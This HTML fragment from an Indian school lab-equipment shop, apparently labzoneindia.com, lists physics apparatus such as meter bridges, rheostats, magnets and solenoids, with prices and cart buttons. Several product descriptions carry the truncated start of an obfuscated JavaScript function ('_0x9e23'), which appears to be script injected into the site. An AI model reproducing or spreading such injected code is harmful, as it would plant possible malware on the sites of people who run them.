                          <div class="compare"><a onclick="addToCompare('370');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=371"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Mini Meter Bridge " alt="Mini Meter Bridge "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=371">Mini Meter Bridge </a></div>
                          <div class="description">A mini&nbsp;meter bridge&nbsp;also called a slide wire&nbsp;bridge&nbsp;is an instrument that works ..</div>
                                                      <div class="price">
                                                              ₹1,200
                                                                                            <span class="price-tax">Ex Tax: ₹1,200</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('371', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('371');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('371');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=372"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Mini Potentiometer" alt="Mini Potentiometer"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=372">Mini Potentiometer</a></div>
                          <div class="description">A&nbsp;potentiometer&nbsp;is used to measure the potential difference in a circuit, to find the emf ..</div>
                                                      <div class="price">
                                                              ₹1,020
                                                                                            <span class="price-tax">Ex Tax: ₹1,020</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('372', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('372');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('372');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=377"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Mini Rheostat " alt="Mini Rheostat "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=377">Mini Rheostat </a></div>
                          <div class="description">Rheostat
is a type of variable resistor,&nbsp; Trimmers are nothing but a&nbsp;small
rheostat,
Us..</div>
                                                      <div class="price">
                                                              ₹480
                                                                                            <span class="price-tax">Ex Tax: ₹480</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('377', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('377');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('377');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=379"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Optics light source (LED Source)" alt="Optics light source (LED Source)"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=379">Optics light source (LED Source)</a></div>
                          <div class="description">LED LIGHT SOURCE FOR OPTIC EXPERIMENTS&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=..</div>
                                                      <div class="price">
                                                              ₹480
                                                                                            <span class="price-tax">Ex Tax: ₹480</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('379', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('379');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('379');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=378"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="Resistor Holder " alt="Resistor Holder "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=378">Resistor Holder </a></div>
                          <div class="description">Resistor holder / Physics / Electric current &amp; electronic / Higher Secondary School laboratory e..</div>
                                                      <div class="price">
                                                              ₹550
                                                                                            <span class="price-tax">Ex Tax: ₹550</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('378', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('378');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('378');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-50 lg-33 xl-16">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=621"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Electrostatics/ultra%20sonic%20sensor-250x250.png" title="Ultra sonic Sensor" alt="Ultra sonic Sensor"/>
                          </a>
                                                      <span class="label-latest"><b>New</b></span>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=621">Ultra sonic Sensor</a></div>
                          <div class="description">Ultra sonic Sensor
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=f..</div>
                                                      <div class="price">
                                                              ₹490
                                                                                            <span class="price-tax">Ex Tax: ₹490</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('621', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('621');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('621');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                              </div>
            </div>
                          <div class="swiper-button-next"></div>
              <div class="swiper-button-prev"></div>
                      </div>
                      <div class="swiper-pagination"></div>
                  </div>
          
    <script>
      (function () {
        $('#carousel-1457405442 .htabs a.atab').tabs();

        var grid = $.parseJSON('[[0,1],[470,2],[760,2],[980,3],[1100,6]]');

        var breakpoints = {
          470: {
            slidesPerView: grid[0][1],
            slidesPerGroup: grid[0][1]
          },
          760: {
            slidesPerView: grid[1][1],
            slidesPerGroup: grid[1][1]
          },
          980: {
            slidesPerView: grid[2][1],
            slidesPerGroup: grid[2][1]
          },
          1220: {
            slidesPerView: grid[3][1],
            slidesPerGroup: grid[3][1]
          }
        };

        var current = null;

        $('#carousel-1457405442 .htabs a.atab').click(function () {
          if (this === current) {
            return;
          }

          current = this;

          var opts = {
            slidesPerView: grid[4][1],
            slidesPerGroup: grid[4][1],
            breakpoints: breakpoints,
            spaceBetween: parseInt('20', 10),
            pagination:  $($(this).attr('href')).find('.swiper-pagination') ,
            paginationClickable: true,
            nextButton:  $($(this).attr('href')).find('.swiper-button-next') ,
            prevButton:  $($(this).attr('href')).find('.swiper-button-prev') ,
            autoplay: 3000,
            autoplayStopOnHover:  true ,
            speed: 800,
            touchEventsTarget:  'container' ,
            preventClicks: false,
            preventClicksPropagation: false
          };

          $($(this).attr('href') + ' .swiper-container').swiper(opts);

                    $($(this).attr('href') + ' .product-grid-item > div').each(function () {
            var $new = $(this).find('.price-new');
            if ($new.length && $new.attr('data-end-date')) {
              $(this).find('.image').append('<div class="countdown"></div>');
            }
            Journal.countdown($(this).find('.countdown'), $new.attr('data-end-date'));
          });
          
          if (!Journal.isFlexboxSupported) {
            Journal.equalHeight($('#carousel-1457405442 .product-grid-item'), '.name');
            Journal.equalHeight($('#carousel-1457405442 .product-grid-item'), '.description');
          }
        });

        $('#carousel-1457405442 .htabs a.atab[href="#carousel-1457405442-0"]').click();
      })();
    </script>
  </div>
</div>

</div>
  </div>
</div>
</div>
  <div id="bottom-modules">
    <div class="journal2_carousel " style="background-color: rgb(255, 255, 255); padding-top: 0px; padding-bottom: 0px"><div id="carousel-1134055408" class="carousel-256 box journal-carousel carousel-product    bullets-on   arrows-top  " style="max-width: 1350px">
  <div>
    <div class="htabs box-heading single-tab" >
                        <a href="#carousel-1134055408-0" class="atab">Physics</a>
                  </div>
                  <div id="carousel-1134055408-0" class="tab-content box-content">
          <div class="swiper">
            <div class="swiper-container" >
              <div class="swiper-wrapper">
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=418"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/12%20V%20EXTERNAL%20POWER%20SUPPLY-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/EXTERNAL%20POWER%20SUPPLY-250x250.png" title="12 V External Power Supply." alt="12 V External Power Supply."/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=418">12 V External Power Supply.</a></div>
                          <div class="description">12 V External Power Supply.&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();r..</div>
                                                      <div class="price">
                                                              ₹1,950
                                                                                            <span class="price-tax">text_tax ₹1,950</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('418', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('418');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('418');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=414"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/Bar%20Magnet%20copy-250x250.jpg" title="6-Alnico-Bar-Magnets-With Keeper" alt="6-Alnico-Bar-Magnets-With Keeper"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=414">6-Alnico-Bar-Magnets-With Keeper</a></div>
                          <div class="description">6-alnico-bar-magnets-with keeper

&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('414', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('414');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('414');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=425"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Circular%20loop-250x250.jpg" title="Circular loop 10 TURNS" alt="Circular loop 10 TURNS"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=425">Circular loop 10 TURNS</a></div>
                          <div class="description">Circular loop 10 TURNS / Magnetism / higher secondary / Physics&nbsp;
function _0x9e23(_0x14f71d,_0..</div>
                                                      <div class="price">
                                                              ₹1,550
                                                                                            <span class="price-tax">text_tax ₹1,550</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('425', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('425');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('425');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=415"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/CIRULAR%20LOOP%201000%20TURNS%20-2-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/CIRCULAR%20LOOP%201000%20TURNS-250x250.png" title="Circular Loop 1000 Turns" alt="Circular Loop 1000 Turns"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=415">Circular Loop 1000 Turns</a></div>
                          <div class="description">Circular
Loop 1000 Turns /&nbsp;Magnetism / Physics / higher secondary schools&nbsp;
function _0x9..</div>
                                                      <div class="price">
                                                              ₹1,900
                                                                                            <span class="price-tax">text_tax ₹1,900</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('415', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('415');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('415');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=417"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/iron%20filling-250x250.png" title="Iron- Metal Fillings " alt="Iron- Metal Fillings "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=417">Iron- Metal Fillings </a></div>
                          <div class="description">Coarse-iron-metal-filings-500g

&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4..</div>
                                                      <div class="price">
                                                              ₹0
                                                                                            <span class="price-tax">text_tax ₹0</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('417', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('417');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('417');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=419"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/no_image-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/no_image-250x250.png" title="LIQUID LENS APPARATUS " alt="LIQUID LENS APPARATUS "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=419">LIQUID LENS APPARATUS </a></div>
                          <div class="description">&nbsp;Liquid Lens ApparatusThe theory behind the liquid lens is based on the properties of one or mo..</div>
                                                      <div class="price">
                                                              ₹1,450
                                                                                            <span class="price-tax">text_tax ₹1,450</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('419', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('419');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('419');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=410"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/MAGNETIC%20DIPOLE-250x250.png" title="Magnetic Dipole - Magnetism" alt="Magnetic Dipole - Magnetism"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=410">Magnetic Dipole - Magnetism</a></div>
                          <div class="description">MField of a Magnetic Dipole
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return ..</div>
                                                      <div class="price">
                                                              ₹1,239
                                                                                            <span class="price-tax">text_tax ₹1,239</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('410', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('410');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('410');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=422"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20due%20to%20stright%20conductor%20-1-250x250.png" title="Magnetic field  force on a current carrying conductor " alt="Magnetic field  force on a current carrying conductor "/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=422">Magnetic field  force on a current carrying conductor </a></div>
                          <div class="description">&nbsp;Force on a current carrying&nbsp;conductor&nbsp;
function _0x9e23(_0x14f71d,_0x4c0b72){const ..</div>
                                                      <div class="price">
                                                              ₹1,103
                                                                                            <span class="price-tax">text_tax ₹1,103</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('422', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('422');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('422');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=424"  class="has-second-image" style="; background: url('https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20due%20to%20stright%20conductor2%20-1-250x250.png') no-repeat" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20due%20to%20straight%20conductor-250x250.png" title="Magnetic field (B) due to straight conductor" alt="Magnetic field (B) due to straight conductor"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=424">Magnetic field (B) due to straight conductor</a></div>
                          <div class="description">Magnetic field (B) due to straight conductor / Magnetism / higher secondary / Physics&nbsp;
functio..</div>
                                                      <div class="price">
                                                              ₹1,450
                                                                                            <span class="price-tax">text_tax ₹1,450</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('424', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('424');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('424');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=416"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/mAGNETIC%20FIELD%20DUE%20TO%20TOROID-250x250.png" title="Magnetic field (B) due to Toroid" alt="Magnetic field (B) due to Toroid"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=416">Magnetic field (B) due to Toroid</a></div>
                          <div class="description">Magnetic field (B) due to Toroid / Magnetis / Physics / Higher Secondary&nbsp;

&nbsp;
function _..</div>
                                                      <div class="price">
                                                              ₹1,650
                                                                                            <span class="price-tax">text_tax ₹1,650</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('416', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('416');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
                          <div class="compare"><a onclick="addToCompare('416');" class="hint--top" data-hint="Compare this Product"><i class="compare-icon"></i><span class="button-compare-text">Compare this Product</span></a></div>
                        </div>
                      </div>
                    </div>
                  </div>
                                  <div class="product-grid-item swiper-slide display-both block-button  xs-100 sm-50 md-33 lg-16 xl-14">
                    <div class="product-wrapper " style="">
                                              <div class="image ">
                          <a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=421"  style="" >
                            <img class="first-image" width="250" height="250" src="https://www.labzoneindia.com/image/cache/data/journal2/Physics/MAGNETISM/Magnetic%20field%20(B)%20to%20solenoid-250x250.png" title="Magnetic field (B) to solenoid" alt="Magnetic field (B) to solenoid"/>
                          </a>
                                                                            </div>
                                            <div class="product-details">
                        <div class="caption">
                          <div class="name"><a href="https://www.labzoneindia.com/index.php?route=product/product&amp;product_id=421">Magnetic field (B) to solenoid</a></div>
                          <div class="description">Magnetic field (B) to solenoid / Magnetism / Physics/ for higher secondary lab experiments&nbsp;

..</div>
                                                      <div class="price">
                                                              ₹1,680
                                                                                            <span class="price-tax">text_tax ₹1,680</span>
                                                          </div>
                                                                            </div>
                        <div class="button-group">
                                                      <div class="cart ">
                              <a onclick="addToCart('421', '1');" class="button hint--top" data-hint="Add to Cart"><i class="button-left-icon"></i><span class="button-cart-text">Add to Cart</span><i class="button-right-icon"></i></a>
                            </div>
                                                    <div class="wishlist"><a onclick="addToWishList('421');" class="hint--top" data-hint="Add to Wish List"><i class="wishlist-icon"></i><span class="button-wishlist-text">Add to Wish List</span></a></div>
